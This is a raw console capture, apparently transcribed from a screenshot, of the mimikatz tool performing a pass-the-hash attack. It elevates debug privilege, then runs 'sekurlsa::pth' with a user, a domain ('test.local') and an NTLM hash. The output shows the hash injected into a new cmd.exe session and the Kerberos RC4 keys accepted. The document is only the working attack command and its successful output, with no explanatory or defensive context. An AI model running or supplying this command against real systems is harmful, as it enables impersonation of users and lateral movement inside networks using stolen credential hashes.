 c:\test>mimikatz "privilege::debug" "sekurlsa::pth /user:a /domain:test.local /n
tlm:efa85b42d77dc2fdbdbdb767792b0a11"
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Sep  6 2015 19:02:05)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 16 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:a /domain:test.local /ntlm:efa85b42d
77dc2fdbdbdb767792b0a11
user    : a
domain  : test.local
program : cmd.exe
NTLM    : efa85b42d77dc2fdbdbdb767792b0a11
  |  PID  2844
  |  TID  1216
  |  LUID 0 ; 632141 (00000000:0009a54d)
  \_ msv1_0   - data copy @ 0000000000378570 : OK !
  \_ kerberos - data copy @ 00000000003B7B18
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null